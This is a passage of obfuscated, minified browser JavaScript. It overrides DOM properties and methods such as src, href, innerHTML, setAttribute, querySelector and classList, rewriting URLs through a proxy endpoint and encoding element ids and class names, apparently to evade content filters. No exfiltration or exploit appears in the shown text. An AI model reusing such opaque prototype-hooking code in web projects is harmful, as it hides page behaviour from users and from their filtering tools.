][by(0x600)][by(0xf0f)](by(0x865))?by(0xe58):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0xf3a))?by(0xde5):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x980))?by(0x11f):by(0x793);if(by(0xad6)==typeof this[by(0xa59)]&&this[by(0xa59)][by(0x59c)](by(0x272)))return by(0x318);if(this[by(0xa59)]&&by(0xad6)==typeof this[by(0xa59)]&&this[by(0xa59)][by(0x59c)](by(0x9f8)))return by(0xee);for(var TO=arguments[by(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];return A9['A'][by(0x965)](TV)[by(0x7c)][by(0x965)][by(0x531)](this,To);}}),rR(TV,b2(0x4f5),b2(0x2b9),{'get':function(){const bn=b2;for(var TO=arguments[bn(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][bn(0x965)](TV)[bn(0x7b9)][bn(0x965)][bn(0x685)](this,...To);if((0x0,A0['EW'])(Ts)){const TW=(0x0,A0['sH'])(Ts)[bn(0xcf7)];Ts=T1(TW)?Ts:TW;}return Ts;},'set':function(TO){const bb=b2;for(var To=arguments[bb(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return(0x0,A0['EW'])(TO[bb(0x628)]())&&T1((0x0,A0['sH'])(TO[bb(0x628)]())[bb(0xcf7)])||(0x0,A0['EW'])(TO[bb(0x628)]())||(TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO[bb(0x628)](),'kind':A0['MN'][bb(0xe7f)],'baseUrl':A9['A'][bb(0x965)](TV)[bb(0x26e)][bb(0x965)][bb(0x531)](TV[bb(0xe0f)]),'endpoint':A1['A'][bb(0x56c)]})),A9['A'][bb(0x965)](TV)[bb(0x7b9)][bb(0xdbd)][bb(0x685)](this,TO,...Tw);}},function(TO){const bg=b2;return null==TO||''===TO||(0x0,A8['pI'])(Tj,TO[bg(0x628)]());}),rR(TV,b2(0xcce),b2(0x2b9),{'get':function(){const bG=b2;for(var TO=arguments[bG(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][bG(0x965)](TV)[bG(0xb99)][bG(0x965)][bG(0x531)](this,To);if((0x0,A0['EW'])(Ts)){const TW=(0x0,A0['sH'])(Ts)[bG(0xcf7)];Ts=T1(TW)?Ts:TW;}return Ts;},'set':function(TO){const bU=b2;for(var To=arguments[bU(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return(0x0,A0['EW'])(TO)&&T1((0x0,A0['sH'])(TO)[bU(0xcf7)])?A9['A'][bU(0x965)](TV)[bU(0xb99)][bU(0xdbd)][bU(0x685)](this,TO,...Tw):((0x0,A0['EW'])(TO)||(TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':A0['MN'][bU(0x434)],'baseUrl':A9['A'][bU(0x965)](TV)[bU(0x26e)][bU(0x965)][bU(0x531)](TV[bU(0xe0f)]),'endpoint':A1['A'][bU(0x56c)]})),A9['A'][bU(0x965)](TV)[bU(0xb99)][bU(0xdbd)][bU(0x531)](this,[TO,...Tw]));}},function(TO){return null==TO||''===TO||(0x0,A8['pI'])(Tj,TO);}),rR(TV,b2(0xbb6),b2(0x688),{'get':function(){const bd=b2;for(var TO=arguments[bd(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][bd(0x965)](TV)[bd(0x7d1)][bd(0x965)][bd(0x685)](this,...To);if((0x0,A0['EW'])(Ts)){const TW=(0x0,A0['sH'])(Ts)[bd(0xcf7)];Ts=T1(TW)?Ts:TW;}return Ts;},'set':function(TO){const bS=b2,To=A9['A'][bS(0x965)](TV)[bS(0x57f)][bS(0x965)][bS(0x685)](this),Tw=A9['A'][bS(0x965)](TV)[bS(0x269)][bS(0x965)][bS(0x685)](this),Ts=bS(0x9e8)===To||bS(0xdc)===To&&bS(0xe9d)===Tw?A0['MN'][bS(0x46e)]:bS(0xdc)===To&&bS(0xebc)===Tw?A0['MN'][bS(0x434)]:A0['MN'][bS(0xe7f)];TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':Ts,'baseUrl':A9['A'][bS(0x965)](TV)[bS(0x26e)][bS(0x965)][bS(0x531)](TV[bS(0xe0f)]),'endpoint':A1['A'][bS(0x56c)]});for(var TW=arguments[bS(0x893)],TE=new Array(TW>0x1?TW-0x1:0x0),Tv=0x1;Tv<TW;Tv++)TE[Tv-0x1]=arguments[Tv];return A9['A'][bS(0x965)](TV)[bS(0x7d1)][bS(0xdbd)][bS(0x685)](this,TO,...TE);}},function(TO){return!TO||(0x0,A8['pI'])(Tj,TO);}),rR(TV,b2(0x196),b2(0x73a),{'get':function(){const bp=b2;for(var TO=arguments[bp(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][bp(0x965)](TV)[bp(0xe5)][bp(0x965)][bp(0x685)](this,...To);return(0x0,A0['EW'])(Ts)&&(Ts=(0x0,A0['sH'])(Ts)[bp(0xcf7)]),Ts;},'set':function(TO){const bY=b2;(0x0,A8['pI'])(Tj,TO)&&(TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':A0['MN'][bY(0xe7f)],'baseUrl':A9['A'][bY(0x965)](TV)[bY(0x26e)][bY(0x965)][bY(0x531)](TV[bY(0xe0f)]),'endpoint':A1['A'][bY(0x56c)]}));for(var To=arguments[bY(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return A9['A'][bY(0x965)](TV)[bY(0xe5)][bY(0xdbd)][bY(0x685)](this,TO,...Tw);}}),rR(TV,b2(0xab1),b2(0x2b9),{'get':function(){const bZ=b2;for(var TO=arguments[bZ(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][bZ(0x965)](TV)[bZ(0x492)][bZ(0x965)][bZ(0x685)](this,...To);if((0x0,A0['EW'])(Ts)){const TW=(0x0,A0['sH'])(Ts)[bZ(0xcf7)];Ts=T1(TW)?Ts:TW;}return Ts;},'set':function(TO){const bP=b2;(0x0,A8['pI'])(Tj,TO)&&(TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':A0['MN'][bP(0xe7f)],'baseUrl':A9['A'][bP(0x965)](TV)[bP(0x26e)][bP(0x965)][bP(0x531)](TV[bP(0xe0f)]),'endpoint':A1['A'][bP(0x56c)]}));for(var To=arguments[bP(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return A9['A'][bP(0x965)](TV)[bP(0x492)][bP(0xdbd)][bP(0x685)](this,TO,...Tw);}}),rR(TV,b2(0xd93),b2(0x193),{'get':function(){const bh=b2;for(var TO=arguments[bh(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];const Ts=A9['A'][bh(0x965)](TV)[bh(0x666)][bh(0x965)][bh(0x685)](this,...To);return bh(0xe9d)===this[bh(0xb3e)][bh(0x6b7)]()?(0x0,rA['sR'])(Ts):Ts;},'set':function(TO){const bV=b2;for(var To=arguments[bV(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];if(bV(0xe9d)===this[bV(0xb3e)][bV(0x6b7)]())return A9['A'][bV(0x965)](TV)[bV(0x666)][bV(0xdbd)][bV(0x685)](this,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':TO,'idFilter':Tv=>(0x0,A8['Bo'])(Tj,Tv),'urlFilter':Tv=>(0x0,A8['pI'])(Tj,Tv),'attributeFilter':Tv=>(0x0,A8['yu'])(Tj,Tv)}),...Tw);if(bV(0xebc)===this[bV(0xb3e)][bV(0x6b7)]())return A9['A'][bV(0x965)](TV)[bV(0x666)][bV(0xdbd)][bV(0x685)](this,TO,...Tw);const TW=TO[bV(0x628)]();if(this instanceof TV[bV(0xb74)]&&TW[bV(0x6fa)](bV(0x5f0)))return A9['A'][bV(0x965)](TV)[bV(0x666)][bV(0xdbd)][bV(0x685)](this,TO,...Tw);if((bV(0x544)===Th[bV(0x353)]||bV(0x3a2)===Th[bV(0x353)])&&(this instanceof TV[bV(0x23d)]||this instanceof TV[bV(0x79d)]||this instanceof TV[bV(0x11a)]||this instanceof TV[bV(0x237)]||this instanceof TV[bV(0xe1d)]||this instanceof TV[bV(0xcd9)]||TW[bV(0x59c)](bV(0xa1f))))return A9['A'][bV(0x965)](TV)[bV(0x666)][bV(0xdbd)][bV(0x685)](this,TO,...Tw);const TE=rB({'_window':TV,'protectUrlContext':Th,'html':TO,'idFilter':Tv=>(0x0,A8['Bo'])(Tj,Tv),'urlFilter':Tv=>(0x0,A8['pI'])(Tj,Tv),'attributeFilter':Tv=>(0x0,A8['yu'])(Tj,Tv)});return A9['A'][bV(0x965)](TV)[bV(0x666)][bV(0xdbd)][bV(0x685)](this,TE,...Tw);}}),T2(TV,b2(0xd93),b2(0x4ab),function(TO,To,Tw){const bj=b2;To=To[bj(0x6b7)](),(0x0,A8['yu'])(Tj,To)&&(To=bj(0xa51)+(0x0,AF['md'])(To[bj(0xac1)](0x5)[bj(0x6b7)]()));let Ts=String(Tw);const TW=this[bj(0xb3e)][bj(0x6b7)]();if(['id',bj(0xb76)][bj(0x6fa)](To))Ts=Ts[bj(0x14e)]('\x20')[bj(0x797)](TE=>(0x0,A8['Bo'])(Tj,TE)?(0x0,AF['md'])(TE):TE)[bj(0x557)]('\x20');else{if([bj(0x2b9),bj(0x688)][bj(0x6fa)](To)){if(!(0x0,A0['EW'])(Ts)||!T1((0x0,A0['sH'])(Ts)[bj(0xcf7)])){const TE=bj(0xa5c)===TW?A0['MN'][bj(0x4c0)]:bj(0xebc)===TW?A0['MN'][bj(0x434)]:A0['MN'][bj(0xe7f)];Ts=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Ts,'kind':TE,'baseUrl':A9['A'][bj(0x965)](TV)[bj(0x26e)][bj(0x965)][bj(0x531)](TV[bj(0xe0f)]),'endpoint':A1['A'][bj(0x56c)]});}}else{if(bj(0x668)===To)Ts=bj(0x83e)[bj(0x812)](rX,bj(0xa3))[bj(0x812)]((0x0,A0['Wq'])({'protectUrlContext':Th,'url':A1['A'][bj(0x56c)]+bj(0x918),'kind':A0['MN'][bj(0x434)],'baseUrl':A9['A'][bj(0x965)](TV)[bj(0x26e)][bj(0x965)][bj(0x531)](TV[bj(0xe0f)]),'endpoint':A1['A'][bj(0x56c)]}),bj(0xb80))[bj(0x812)]((0x0,rD['x'])()['id'],bj(0xa2c))+rB({'_window':TV,'protectUrlContext':Th,'html':Ts});else{if(bj(0x90)===To)Ts=rL({'protectUrlContext':Th,'srcset':Ts,'endpoint':A1['A'][bj(0x56c)],'urlFilter':Tv=>(0x0,A8['pI'])(Tj,Tv)});else{if(bj(0x1f7)===To||bj(0xb88)===To)Ts=bj(0xbd7)+Ts;else{if(bj(0xcb5)===TW&&bj(0x8c3)===To&&(0x0,A8['pI'])(Tj,Ts)){const Tv=A9['A'][bj(0x965)](TV)[bj(0x49f)][bj(0x685)](this,bj(0xb08));Ts=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Ts,'kind':bj(0x610)===Tv?A0['MN'][bj(0x99)]:A0['MN'][bj(0x4c0)],'baseUrl':A9['A'][bj(0x965)](TV)[bj(0x26e)][bj(0x965)][bj(0x531)](TV[bj(0xe0f)]),'endpoint':A1['A'][bj(0x56c)]});}else bj(0xcb5)===TW&&bj(0xb08)===To&&(0x0,A8['Bo'])(Tj,Ts)?[bj(0x610),bj(0x8ad),bj(0x9a2),bj(0x7a9)][bj(0x6fa)](Ts)||(Ts=(0x0,AF['md'])(Ts)):bj(0xe2)!==TW||bj(0x2b9)!==To&&bj(0x73a)!==To||!(0x0,A8['pI'])(Tj,Ts)?(0x0,A8['v5'])(Tj,To,Ts)&&(Ts=(0x0,AF['md'])(Ts)):Ts=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Ts,'kind':A0['MN'][bj(0xe7f)],'baseUrl':A9['A'][bj(0x965)](TV)[bj(0x26e)][bj(0x965)][bj(0x531)](TV[bj(0xe0f)]),'endpoint':A1['A'][bj(0x56c)]});}}}}}return TO[bj(0x685)](this,To,Ts);},function(TO,To){const bc=b2,Tw=TO[bc(0x6b7)]();if(['id',bc(0xb76)][bc(0x6fa)](Tw)&&(0x0,A8['Bo'])(Tj,To))return!0x0;if([bc(0x2b9),bc(0x688),bc(0x90)][bc(0x6fa)](Tw)&&(0x0,A8['pI'])(Tj,To))return!0x0;if(bc(0x668)===Tw&&this instanceof HTMLIFrameElement&&TJ[bc(0x685)](this))return!0x0;if([bc(0x1f7),bc(0xb88)][bc(0x6fa)](Tw)&&(0x0,A8['sU'])(Tj,this))return!0x0;if((0x0,A8['yu'])(Tj,TO))return!0x0;if((0x0,A8['v5'])(Tj,TO,To))return!0x0;const Ts=this[bc(0xb3e)][bc(0x6b7)]();return!(bc(0xcb5)!==Ts||bc(0x8c3)!==TO||!(0x0,A8['pI'])(Tj,To))||!(bc(0xcb5)!==Ts||bc(0xb08)!==TO||!(0x0,A8['Bo'])(Tj,To))||!(bc(0xe2)!==Ts||bc(0x2b9)!==TO&&bc(0x73a)!==TO||!(0x0,A8['pI'])(Tj,To));}),rc(TV,b2(0xd93),b2(0xd1d),function(TO){const bR=b2;(0x0,A8['yu'])(Tj,TO)&&(TO=bR(0xa51)+(0x0,AF['md'])(TO[bR(0xac1)](0x5)[bR(0x6b7)]()));let To=A9['A'][bR(0x965)](TV)[bR(0x49f)][bR(0x685)](this,TO);if(!To)return To;if('id'===TO&&(0x0,AF['_'])(To))To=(0x0,AF['ks'])(To);else{if(bR(0xb76)===TO)To=To[bR(0x14e)]('\x20')[bR(0x797)](Tw=>(0x0,AF['_'])(Tw)?(0x0,AF['ks'])(Tw):Tw)[bR(0x557)]('\x20');else{if(bR(0x2b9)===TO&&(0x0,A0['EW'])(To)||bR(0x688)===TO&&(0x0,A0['EW'])(To)){const Tw=(0x0,A0['sH'])(To)[bR(0xcf7)];To=T1(Tw)?To:Tw;}else bR(0x90)===TO?To=ra(To):bR(0x1f7)!==TO&&bR(0xb88)!==TO||bR(0xad6)!=typeof To||!To[bR(0x59c)](bR(0xbd7))?(0x0,A8['v5'])(Tj,TO,To)&&(To=(0x0,AF['_'])(To)?(0x0,AF['ks'])(To):To):To=To[bR(0xac1)](0x3);}}return To;},function(TO){const bJ=b2,To=A9['A'][bJ(0x965)](TV)[bJ(0x49f)][bJ(0x685)](this,TO),Tw=(0x0,AF['_'])(To)?(0x0,AF['ks'])(To):To;return['id',bJ(0xb76),bJ(0x2b9),bJ(0x668),bJ(0x90),bJ(0x688),bJ(0x1f7),bJ(0xb88)][bJ(0x6fa)](TO)||(0x0,A8['yu'])(Tj,TO)||(0x0,A8['v5'])(Tj,TO,Tw);}),rc(TV,b2(0xd93),b2(0x3fa),function(TO){const bO=b2;return A9['A'][bO(0x965)](TV)[bO(0x924)][bO(0x685)](this,(0x0,AF['md'])(TO));},TO=>(0x0,A8['Bo'])(Tj,TO)),rc(TV,b2(0xd93),b2(0xd62),function(TO){const bo=b2;if((0x0,A8['yu'])(Tj,TO)){const To=TO[bo(0xac1)](0x5)[bo(0x6b7)]();TO=bo(0xa51)+(0x0,AF['md'])(To);}return A9['A'][bo(0x965)](TV)[bo(0x27d)][bo(0x685)](this,TO);},function(TO){return(0x0,A8['yu'])(Tj,TO);}),rc(TV,b2(0xd93),b2(0xe2b),function(TO){const bw=b2;if((0x0,A8['yu'])(Tj,TO)){const To=TO[bw(0xac1)](0x5)[bw(0x6b7)]();TO=bw(0xa51)+(0x0,AF['md'])(To);}return A9['A'][bw(0x965)](TV)[bw(0x28a)][bw(0x685)](this,TO);},function(TO){return(0x0,A8['yu'])(Tj,TO);}),rJ(TV,b2(0xd93),b2(0xb5),{'get':function(TO,To){const bt=b2;bt(0xad6)==typeof To&&(0x0,A8['yu'])(Tj,To)&&(To=bt(0xa51)+(0x0,AF['md'])(To[bt(0xac1)](0x5)[bt(0x6b7)]()));const Tw=TO[To];if(!Tw)return Tw;if(bt(0x893)===To)return Tw;var Ts;if(bt(0x8d3)==typeof Tw)return To===(null===(Ts=TV[bt(0x2c0)])||void 0x0===Ts?void 0x0:Ts[bt(0x8bd)])?function(){const bs=bt,TW=Tw[bs(0x685)](TO);return new TV[(bs(0xa54))](TW,{'get':function(TE,Tv){const bW=bs,TQ=TE[Tv];return TQ?bW(0x3f8)===Tv?function(){const bE=bW,Tz=TQ[bE(0x685)](TE);return Tz?new Proxy(Tz,{'get':function(TC,Tq){const bv=bE,F0=TC[Tq];return F0?bv(0x5b6)===Tq?new Proxy(F0,{'get':function(F1,F2){const bQ=bv,F3=F1[F2];if(!F3)return F3;if(bQ(0x5b6)===F2){const F4=F1[bQ(0xa14)];if('id'===F4&&bQ(0xad6)==typeof F3&&(0x0,AF['_'])(F3))return(0x0,AF['ks'])(F3);if(bQ(0xb76)===F4&&bQ(0xad6)==typeof F3)return F3[bQ(0x14e)]('\x20')[bQ(0x797)](F5=>(0x0,AF['_'])(F5)?(0x0,AF['ks'])(F5):F5)[bQ(0x557)]('\x20');if((0x0,A8['v5'])(Tj,F4,F3))return(0x0,AF['_'])(F3)?(0x0,AF['ks'])(F3):F3;}if(bQ(0xa14)===F2&&F3[bQ(0x59c)](bQ(0xa51))){const F5=F3[bQ(0xac1)](0x5);return(0x0,AF['_'])(F5)?bQ(0xa51)+(0x0,AF['ks'])(F5):F3;}return F3;}}):bv(0x8d3)==typeof F0?F0[bv(0xca3)](TC):F0:F0;}}):Tz;}:bW(0x8d3)==typeof Tw?Tw[bW(0xca3)](TE):Tw:TQ;}});}:Tw[bt(0xca3)](TO);if(bt(0xad6)==typeof To){const TW=parseInt(To);if(!isNaN(TW))return(0x0,AF['_'])(Tw)?(0x0,AF['ks'])(Tw):Tw;}return new TV[(bt(0xa54))](Tw,{'get':function(TE,Tv){const bz=bt,TQ=TE[Tv];if(!TQ)return TQ;if(bz(0x8d3)==typeof TQ)return TQ[bz(0xca3)](TE);if(bz(0x5b6)===Tv){const Tz=TE[bz(0xa14)];if('id'===Tz&&bz(0xad6)==typeof TQ&&(0x0,AF['_'])(TQ))return(0x0,AF['ks'])(TQ);if(bz(0xb76)===Tz&&bz(0xad6)==typeof TQ)return TQ[bz(0x14e)]('\x20')[bz(0x797)](TC=>(0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC)[bz(0x557)]('\x20');if((0x0,A8['v5'])(Tj,Tz,TQ))return(0x0,AF['_'])(TQ)?(0x0,AF['ks'])(TQ):TQ;}if(bz(0xa14)===Tv&&TQ[bz(0x59c)](bz(0xa51))){const TC=TQ[bz(0xac1)](0x5);return bz(0xa51)+((0x0,AF['_'])(TC)?(0x0,AF['ks'])(TC):TC);}return TQ;}});}},null),rc(TV,b2(0xd93),b2(0xe91),function(TO){const bC=b2;return!!TO&&(TO[bC(0x893)]>0x2710?A9['A'][bC(0x965)](TV)[bC(0x2f8)][bC(0x685)](this,TO):A9['A'][bC(0x965)](TV)[bC(0x2f8)][bC(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':To=>(0x0,A8['Bo'])(Tj,To),'attributeFilter':To=>(0x0,A8['yu'])(Tj,To)})));}),rJ(TV,b2(0x3c7),b2(0x750),{'get':function(TO,To){const bq=b2;if(bq(0xad6)!=typeof To)return TO[To];const Tw=Ar(To),Ts=TO[(0x0,A8['yu'])(Tj,bq(0xa51)+Tw)?(0x0,AF['md'])(Tw):To];return bq(0x8d3)==typeof Ts?Ts[bq(0xca3)](TO):Ts;},'set':function(TO,To,Tw){const g0=b2;if(g0(0xad6)!=typeof To)return TO[To]=Tw,!0x0;const Ts=Ar(To);return TO[(0x0,A8['yu'])(Tj,g0(0xa51)+Ts)?(0x0,AF['md'])(Ts):To]=Tw,!0x0;},'ownKeys':function(TO){const g1=b2,To=TV[g1(0xba5)][g1(0x358)](TO)[g1(0x797)](Tw=>g1(0xad6)==typeof Tw&&(0x0,AF['_'])(Tw)?AA((0x0,AF['ks'])(Tw)):Tw);return To;},'getOwnPropertyDescriptor':function(TO,To){const g2=b2;if(g2(0xad6)==typeof To){const Tw=Ar(To);To=(0x0,A8['yu'])(Tj,g2(0xa51)+Tw)?(0x0,AF['md'])(Tw):To;}return TV[g2(0xba5)][g2(0xf01)](TO,To);}},null),rR(TV,b2(0xbfb),b2(0xa14),{'get':function(){const g3=b2;for(var TO=arguments[g3(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][g3(0x965)](TV)[g3(0x89f)][g3(0x965)][g3(0x685)](this,...To);return(0x0,AF['_'])(Ts)&&(Ts=(0x0,AF['ks'])(Ts)),Ts;},'set':function(TO){const g4=b2;for(var To=arguments[g4(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return A9['A'][g4(0x965)](TV)[g4(0x89f)][g4(0xdbd)][g4(0x685)](this,(0x0,AF['md'])(TO),...Tw);}},function(TO){const g5=b2;return void 0x0===TO||TO[g5(0x59c)](g5(0xaa0));}),rc(TV,b2(0xd93),b2(0x734),function(TO){const g6=b2;TO=(0x0,rU['w4'])(TO);const To=(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':Ts=>(0x0,A8['Bo'])(Tj,Ts),'attributeFilter':Ts=>(0x0,A8['yu'])(Tj,Ts)}),Tw=A9['A'][g6(0x965)](TV)[g6(0x5af)][g6(0x685)](this,To);return TO[g6(0x6fa)](g6(0xd2a))&&TO!==To&&null===Tw?A9['A'][g6(0x965)](TV)[g6(0x5af)][g6(0x685)](this,TO):Tw;},TO=>TO),rc(TV,b2(0xd93),b2(0x4ce),function(TO){const g7=b2;TO=(0x0,rU['w4'])(TO);const To=(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':Ts=>(0x0,A8['Bo'])(Tj,Ts),'attributeFilter':Ts=>(0x0,A8['yu'])(Tj,Ts)}),Tw=A9['A'][g7(0x965)](TV)[g7(0x537)][g7(0x685)](this,To);return TO[g7(0x6fa)](g7(0xd2a))&&TO!==To&&0x0===Tw[g7(0x893)]?A9['A'][g7(0x965)](TV)[g7(0x537)][g7(0x685)](this,TO):Tw;},TO=>TO),rc(TV,b2(0x489),b2(0x734),function(TO){const g8=b2;TO=(0x0,rU['w4'])(TO);const To=(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':Ts=>(0x0,A8['Bo'])(Tj,Ts),'attributeFilter':Ts=>(0x0,A8['yu'])(Tj,Ts)}),Tw=A9['A'][g8(0x965)](TV)[g8(0xe41)][g8(0x685)](this,To);return TO[g8(0x6fa)](g8(0xd2a))&&TO!==To&&null===Tw?A9['A'][g8(0x965)](TV)[g8(0xe41)][g8(0x685)](this,TO):Tw;},TO=>TO),rc(TV,b2(0x489),b2(0x4ce),function(TO){const g9=b2;TO=(0x0,rU['w4'])(TO);const To=(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':Ts=>(0x0,A8['Bo'])(Tj,Ts),'attributeFilter':Ts=>(0x0,A8['yu'])(Tj,Ts)}),Tw=A9['A'][g9(0x965)](TV)[g9(0x5aa)][g9(0x685)](this,To);return TO[g9(0x6fa)](g9(0xd2a))&&TO!==To&&0x0===Tw[g9(0x893)]?A9['A'][g9(0x965)](TV)[g9(0x5aa)][g9(0x685)](this,TO):Tw;},TO=>TO),rR(TV,b2(0xd93),'id',{'get':function(){const gA=b2;for(var TO=arguments[gA(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];const Ts=A9['A'][gA(0x965)](TV)[gA(0x824)][gA(0x965)][gA(0x685)](this,...To);return(0x0,AF['_'])(Ts)?(0x0,AF['ks'])(Ts):Ts;},'set':function(TO){const gr=b2;gr(0xad6)!=typeof TO&&(TO=TV[gr(0x150)](TO));for(var To=arguments[gr(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return A9['A'][gr(0x965)](TV)[gr(0x824)][gr(0xdbd)][gr(0x685)](this,(0x0,A8['Bo'])(Tj,TO)?(0x0,AF['md'])(TO):TO,...Tw);}}),rc(TV,b2(0xd93),b2(0xf2c),function(TO,To){const gT=b2;return A9['A'][gT(0x965)](TV)[gT(0xae7)][gT(0x685)](this,TO,rB({'_window':TV,'protectUrlContext':Th,'html':To,'idFilter':Tw=>(0x0,A8['Bo'])(Tj,Tw),'urlFilter':Tw=>(0x0,A8['pI'])(Tj,Tw),'attributeFilter':Tw=>(0x0,A8['yu'])(Tj,Tw)}));},function(TO,To){const gF=b2;return!(this instanceof TV[gF(0x7a)]);}),rc(TV,b2(0xd93),b2(0x4dc),function(TO){const gN=b2;return A9['A'][gN(0x965)](TV)[gN(0xdb4)][gN(0x685)](this,(0x0,rA['Qw'])({'protectUrlContext':Th,'selector':TO,'idFilter':To=>(0x0,A8['Bo'])(Tj,To),'attributeFilter':To=>(0x0,A8['yu'])(Tj,To)}));}),rJ(TV,b2(0xd93),b2(0x40a),{'get':function(TO,To){const gf=b2,Tw=TO[To];if(!Tw)return Tw;if(gf(0x720)===To)return function(){const gM=gf,Ts=[];for(var TW=arguments[gM(0x893)],TE=new Array(TW),Tv=0x0;Tv<TW;Tv++)TE[Tv]=arguments[Tv];return TE[gM(0x140)](TQ=>{const gu=gM;(0x0,A8['Bo'])(Tj,TQ)&&(TQ=(0x0,AF['md'])(TQ)),Ts[gu(0x4c9)](TQ);}),Tw[gM(0x531)](TO,[...Ts]);};if(gf(0xeb1)===To)return function(Ts){const gx=gf;return(0x0,A8['Bo'])(Tj,Ts)&&(Ts=(0x0,AF['md'])(Ts)),Tw[gx(0x531)](TO,[Ts]);};if(gf(0xa3c)===To)return function(){const gi=gf;for(var Ts=arguments[gi(0x893)],TW=new Array(Ts),TE=0x0;TE<Ts;TE++)TW[TE]=arguments[TE];const Tv=TW[gi(0x797)](TQ=>(0x0,A8['Bo'])(Tj,TQ)?(0x0,AF['md'])(TQ):TQ);return Tw[gi(0x531)](TO,[...Tv]);};if(gf(0xbca)===To)return function(Ts,TW){const gX=gf;return(0x0,A8['Bo'])(Tj,Ts)&&(Ts=(0x0,AF['md'])(Ts)),Tw[gX(0x531)](TO,[Ts,TW]);};if(gf(0x9a0)===To)return function(Ts,TW){const gD=gf;return(0x0,A8['Bo'])(Tj,Ts)&&(Ts=(0x0,AF['md'])(Ts)),(0x0,A8['Bo'])(Tj,TW)&&(TW=(0x0,AF['md'])(TW)),Tw[gD(0x531)](TO,[Ts,TW]);};if(gf(0x5b6)===To)return Tw[gf(0x14e)]('\x20')[gf(0x797)](Ts=>(0x0,AF['_'])(Ts)?(0x0,AF['ks'])(Ts):Ts)[gf(0x557)]('\x20');if(To===TV[gf(0x2c0)][gf(0x8bd)])return function(){const gm=gf,Ts=Tw[gm(0x685)](TO);return new TV[(gm(0xa54))](Ts,{'get':function(TW,TE){const gK=gm,Tv=TW[TE];return Tv?gK(0x3f8)===TE?function(){const gk=gK,TQ=Tv[gk(0x685)](TW);return TQ?new TV[(gk(0xa54))](TQ,{'get':function(Tz,TC){const gH=gk,Tq=Tz[TC];return Tq?gH(0x5b6)===TC?(0x0,AF['_'])(Tq)?(0x0,AF['ks'])(Tq):Tq:gH(0x8d3)==typeof Tq?Tq[gH(0xca3)](Tz):Tq:Tq;}}):TQ;}:gK(0x8d3)==typeof Tv?Tv[gK(0xca3)](TW):Tv:Tv;}});};if(gf(0xad6)==typeof To){const Ts=parseInt(To);if(!isNaN(Ts))return(0x0,AF['_'])(Tw)?(0x0,AF['ks'])(Tw):Tw;}return gf(0x8d3)==typeof Tw?Tw[gf(0xca3)](TO):Tw;},'set':function(TO,To,Tw){const gL=b2;return gL(0x5b6)===To&&(Tw=Tw[gL(0x14e)]('\x20')[gL(0x797)](Ts=>(0x0,A8['Bo'])(Tj,Ts)?(0x0,AF['md'])(Ts):Ts)[gL(0x557)]('\x20')),TO[To]=Tw,!0x0;}},function(TO){const ga=b2;return TO&&ga(0xad6)!=typeof TO&&(TO=TO[ga(0x628)]()),TO=TO[ga(0x14e)]('\x20')[ga(0x797)](To=>(0x0,A8['Bo'])(Tj,To)?(0x0,AF['md'])(To):To)[ga(0x557)]('\x20'),A9['A'][ga(0x965)](TV)[ga(0x305)][ga(0x685)](this,ga(0xb76),TO),TO;},()=>!0x0),rR(TV,b2(0xd93),b2(0x2d4),{'get':function(){const ge=b2;for(var TO=arguments[ge(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];return A9['A'][ge(0x965)](TV)[ge(0xce0)][ge(0x965)][ge(0x685)](this,...To)[ge(0x14e)]('\x20')[ge(0x797)](Ts=>(0x0,AF['_'])(Ts)?(0x0,AF['ks'])(Ts):Ts)[ge(0x557)]('\x20');},'set':function(TO){const gB=b2,To=TO[gB(0x14e)]('\x20')[gB(0x797)](TE=>(0x0,A8['Bo'])(Tj,TE)?(0x0,AF['md'])(TE):TE)[gB(0x557)]('\x20');for(var 